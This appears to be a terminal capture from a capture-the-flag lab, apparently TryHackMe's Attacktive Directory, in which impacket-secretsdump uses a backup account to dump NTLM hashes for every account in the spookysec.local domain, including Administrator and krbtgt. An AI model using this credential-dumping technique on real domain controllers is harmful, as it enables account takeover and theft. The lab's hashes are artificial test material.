 ┌──(livestep㉿kali)-[~/thm/attacktive]
└─$ impacket-secretsdump -just-dc-ntlm spookysec.local/backup@10.10.109.179
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:a6ced3754577455455a5d2f5d00f67e4:::
[*] Cleaning up...